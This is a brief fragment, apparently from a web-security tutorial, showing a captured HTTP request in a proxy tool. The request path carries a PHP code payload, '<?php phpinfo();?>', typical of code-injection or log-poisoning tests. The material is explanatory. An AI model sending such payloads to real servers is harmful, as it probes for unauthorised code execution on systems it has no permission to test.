 Go Cancel < >
Request
Raw Headers Hex
GET /<?php phpinfo();?> HTTP/1.1
Host: www.xxser.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:21.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive